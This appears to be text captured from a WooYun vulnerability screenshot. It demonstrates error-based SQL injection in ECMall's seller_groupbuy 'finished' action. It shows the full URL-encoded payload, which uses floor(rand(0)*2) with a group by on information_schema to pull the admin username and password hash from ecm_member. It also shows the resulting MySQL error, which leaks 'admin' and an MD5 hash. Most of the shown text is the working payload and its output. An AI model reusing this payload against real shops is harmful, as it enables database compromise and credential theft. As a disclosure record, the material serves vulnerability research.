 http://localhost/ecmall/index.php?app=seller_groupbuy&act=finished&id=2%20and%20(select%20user_name%20from%20ecm_member%20where%20user_id=1%20union%20select%201%20from%20(select%20count(*),concat(floor(rand(0)*2),
(select%20concat(user_name,password)%20from%20ecm_member%20limit%200,1))a%20from%20information_schema.tables%20group%20by%20a)b)#
Enable Post data Enable Referrer
您好 [退出] 购物车 | 收藏夹 | 站内消息 | 帮助中心
ECMall
用户中心 | 我要买 | 我要卖
搜索商品 搜索
MySQL Error[1062]: Duplicate entry
'1admin21232f297a57a5a743894a0e4a801fc3' for key 'group_key'
MySQL Query:SELECT gb.state,gb.group_id FROM ecm_groupbuy
gb LEFT JOIN ecm_goods g ON gb.goods_id = g.goods_id WHERE
gb.group_id=2 and (select user_name from ecm_member where
user_id=1 union select 1 from (select
count(*),concat(floor(rand(0)*2),(select
concat(user_name,password) from ecm_member limit 0,1))a from
information_schema.tables group by a)b) AND g.store_id=2
Wrong File: \eccore\model\mysql.php[271]
Error File: \eccore\model\mysql.php at 286 line.
>> mysql_error_report
>> 返回上一页
www.wooyun.org